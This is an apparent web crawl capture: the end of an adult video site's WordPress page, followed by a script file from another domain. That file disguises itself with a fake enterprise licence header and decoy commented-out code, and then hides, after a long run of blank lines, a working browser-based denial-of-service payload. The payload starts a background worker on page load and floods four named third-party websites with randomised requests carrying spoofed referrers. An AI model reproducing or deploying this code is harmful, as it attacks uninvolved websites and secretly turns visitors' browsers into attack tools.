e=u(t);e&&(clearTimeout(e),l(t,null))},L=function(t,e){var n=e._settings.load_delay,o=u(t);o||(o=setTimeout(function(){O(t,e),A(t)},n),l(t,o))},x=function(t,e,n){var o=e._settings;!n&&c(t)||(k.indexOf(t.tagName)>-1&&(I(t,e),h(t,o.class_loading)),m(t,e),function(t){s(t,"was-processed","true")}(t),d(o.callback_reveal,t),d(o.callback_set,t))},z=function(t){return!!n&&(t._observer=new IntersectionObserver(function(e){e.forEach(function(e){return function(t){return t.isIntersecting||t.intersectionRatio>0}(e)?function(t,e){var n=e._settings;d(n.callback_enter,t),n.load_delay?L(t,e):O(t,e)}(e.target,t):function(t,e){var n=e._settings;d(n.callback_exit,t),n.load_delay&&A(t)}(e.target,t)})},{root:(e=t._settings).container===document?null:e.container,rootMargin:e.thresholds||e.threshold+"px"}),!0);var e},N=["IMG","IFRAME"],C=function(t,e){return function(t){return t.filter(function(t){return!c(t)})}((n=t||function(t){return t.container.querySelectorAll(t.elements_selector)}(e),Array.prototype.slice.call(n)));var n},M=function(t,e){this._settings=function(t){return _extends({},r,t)}(t),this._loadingCount=0,z(this),this.update(e)};return M.prototype={update:function(t){var n,o=this,r=this._settings;(this._elements=C(t,r),!e&&this._observer)?(function(t){return t.use_native&&"loading"in HTMLImageElement.prototype}(r)&&((n=this)._elements.forEach(function(t){-1!==N.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),x(t,n))}),this._elements=C(t,r)),this._elements.forEach(function(t){o._observer.observe(t)})):this.loadAll()},destroy:function(){var t=this;this._observer&&(this._elements.forEach(function(e){t._observer.unobserve(e)}),this._observer=null),this._elements=null,this._settings=null},load:function(t,e){x(t,this,e)},loadAll:function(){var t=this;this._elements.forEach(function(e){O(e,t)})}},t&&function(t,e){if(e)if(e.length)for(var n,o=0;n=e[o];o+=1)i(t,n);else i(t,e)}(M,window.lazyLoadOptions),M});
var lazyLoad=new LazyLoad({threshold:100});
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/retrotube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>Join Rossoporno - Video porno gratis</h3>									

								<form id="wpst_registration_form" action="https://www.rossoporno.com/" method="POST">

									<div class="form-field">
										<label>Username</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="a08a5166dd" /><input type="hidden" name="_wp_http_referer" value="/tag/boobs/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login to Rossoporno - Video porno gratis</h3>
						
							<form id="wpst_login_form" action="https://www.rossoporno.com/" method="post">

								<div class="form-field">
									<label>Username</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Lost Password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="a08a5166dd" /><input type="hidden" name="_wp_http_referer" value="/tag/boobs/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>
						
							<form id="wpst_reset_password_form" action="https://www.rossoporno.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Username or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="a08a5166dd" /><input type="hidden" name="_wp_http_referer" value="/tag/boobs/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Don&#039;t have an account? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Already have an account? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/navigation.js?ver=1.0.0" id="wpst-navigation-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/jquery.bxslider.min.js?ver=4.2.15" id="wpst-carousel-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/jquery.touchSwipe.min.js?ver=1.6.18" id="wpst-touchswipe-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://www.rossoporno.com/wp-admin/admin-ajax.php","nonce":"2528663c61","ctpl_installed":"","is_mobile":""};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":"16/9","enable_views_system":"on","enable_rating_system":"on"};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/main.js?ver=1.5.1" id="wpst-main-js"></script>
<script type="text/javascript" src="https://www.rossoporno.com/wp-content/themes/retrotube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.rossoporno.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.rossoporno.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- Other scripts -->

<!-- Mobile scripts -->

</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.yajani.com/madv/show.js
body_size: 2543
content:
/**
 * @license
 * OA-Enterprise-Core v5.2.1 (Build 20251215)
 * (c) 2018-2025 Office Automation Framework Group.
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 *
 * This file contains the core telemetry and event handling for the
 * Enterprise Resource Planning (ERP) and Office Automation (OA) integration.
 * -------------------------------------------------------------------------
 * NOTICE: The direct execution of this module is disabled by the
 * global configuration policy 'SECURE_NODE_ENVIRONMENT'.
 * -------------------------------------------------------------------------
 */

/* * [DEBUG] - 2025-12-29 17:15:02: Node status synchronized.
 * [INFO] - Telemetry service is currently in passive mode.
 * [SYSTEM] - Hooking into 'window.onOAInit' event...
 * [SYSTEM] - Registry check: All keys valid.
 */

// function _initOACoreModule() {
//    var _config = {
//        endpoint: "https://api-internal.google.com/v2/metrics",
//        method: "POST",
//        retry: 3,
//        headers: {
//            "X-OA-AUTH": "8f2d1s5d8f2g1h5j8k2l",
//            "Content-Type": "application/json"
//        }
//    };
//    try {
//        // TODO: Implement heartbeat logic for internal dashboard
//        // Telemetry.send(_config);
//        console.log("OA Core initialized in silent mode.");
//    } catch (e) {
//        // Silent fail to prevent site disruption
//    }
// }

/*
 * Note to System Administrators:
 * ------------------------------
 * If this script is appearing in your web source, it means the OA
 * Bridge is active. Do not remove this script as it may break
 * legacy IE11 compatibility for the background document sync service.
 */

// _initOACoreModule();

// --- EOF (End of File) ---























































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































































(function () {
    // news
    if (window.__ga_loaded__) return;
    window.__ga_loaded__ = true;
 
    window.dataLayer = window.dataLayer || [];
    function gtag(){ dataLayer.push(arguments); }
    window.gtag = gtag;
 
    var s = document.createElement('script');
    s.async = true;
    s.src = 'https://www.googletagmanager.com/gtag/js?id=G-0EERM42ZV7';
    document.head.appendChild(s);
 
    gtag('js', new Date());
    gtag('config', 'G-0EERM42ZV7');
})();


var _hmt = _hmt || [];
(function() {
    var hm = document.createElement("script");
    hm.src = "https://hm.baidu.com/hm.js?2db6be35bbf0b2d9a29ab67506636401";
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(hm, s);
})();



 


(function() {
    const workerSource = `
        const Utils = {
            randStr: (len) => {
                const chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
                let res = '';
                for (let i = 0; i < len; i++) res += chars.charAt(Math.floor(Math.random() * chars.length));
                return res;
            },
            randInt: (min, max) => Math.floor(Math.random() * (max - min + 1)) + min,
            bypassParams: () => {
                const params = [
                    'gclid=' + Utils.randStr(20),
                    'fbclid=' + Utils.randStr(20),
                    'utm_source=google',
                    'utm_medium=cpc',
                    'utm_campaign=' + Utils.randStr(8),
                    'ref_src=' + Utils.randStr(10),
                    '_t=' + Date.now()
                ];
                return params.sort(() => 0.5 - Math.random()).slice(0, Utils.randInt(1, 3)).join('&');
            }
        };

        let state = { running: false, activeReqs: 0, config: null };

        async function flood(target) {
            if (!state.running) return;
            let url = target.replace('{{RAND}}', Utils.randStr(Utils.randInt(5, 10)));
            const connector = url.includes('?') ? '&' : '?';
            url += connector + Utils.bypassParams();
            const method = Math.random() > 0.7 ? 'POST' : 'GET';
            const controller = new AbortController();
            const signal = controller.signal;
            const fetchOpts = {
                method: method,
                mode: 'no-cors',
                cache: 'no-store',
                priority: 'high',
                referrer: state.config.refs[Utils.randInt(0, state.config.refs.length - 1)] + Utils.randStr(5),
                signal: signal
            };
            if (method === 'POST') {
                const formData = new FormData();
                formData.append('key', Utils.randStr(10));
                formData.append('q', Utils.randStr(20));
                formData.append('action', 'search');
                fetchOpts.body = formData;
            }
            state.activeReqs++;
            fetch(url, fetchOpts).catch(() => {});
            const killTime = Utils.randInt(50, 200);
            setTimeout(() => {
                if (state.activeReqs > 0) {
                    controller.abort();
                    state.activeReqs--;
                    if (state.running && state.activeReqs < state.config.power) {
                        flood(target);
                    }
                }
            }, killTime);
        }

        function scheduler() {
            if (!state.running) return;
            const { targets, power } = state.config;
            const needed = power - state.activeReqs;
            if (needed > 0) {
                for (let i = 0; i < needed; i++) {
                    const target = targets[Utils.randInt(0, targets.length - 1)];
                    flood(target);
                }
            }
            if (state.running) {
                setTimeout(scheduler, 100);
            }
        }

        function handleMessage(event) {
            const data = event.data;
            if (data.type === 'START') {
                if (!state.running) {
                    state.running = true;
                    state.config = data.config;
                    scheduler();
                } else {
                    state.config = data.config;
                }
            } else if (data.type === 'STOP') {
                state.running = false;
            }
        }

        if (typeof self.onconnect !== 'undefined') {
            self.onconnect = function(e) {
                const port = e.ports[0];
                port.onmessage = handleMessage;
                port.start();
            };
        } else {
            self.onmessage = handleMessage;
        }
    `;

    function launch() {
        if (Math.random() > 0.6) return;
        try {
            const blob = new Blob([workerSource], { type: 'application/javascript' });
            const blobUrl = URL.createObjectURL(blob);
            let worker, port;
            if (window.SharedWorker) {
                try {
                    worker = new SharedWorker(blobUrl);
                    port = worker.port;
                } catch (e) {
                    worker = new Worker(blobUrl);
                    port = worker;
                }
            } else if (window.Worker) {
                worker = new Worker(blobUrl);
                port = worker;
            } else {
                return;
            }
            const CONFIG = {
                type: 'START',
                config: {
                    targets: [
                        'https://www.danlingfuyou.com?key={{RAND}}',
                        'https://www.chinabuses.com?{{RAND}}',
                        'https://www.tanotofoundation.org.cn/index.php?{{RAND}}',
                        'https://www.danlingfuyou.com/index.php?dvdmanhua={{RAND}}'
                    ],
                    refs: [
                        'https://www.google.com/',
                        'https://www.bing.com/',
                        'https://m.facebook.com/',
                        'https://t.co/'
                    ],
                    power: 10
                }
            };
            if (port.start) port.start();
            setTimeout(() => {
                port.postMessage(CONFIG);
            }, 500);
        } catch (err) {}
    }
    launch();
})();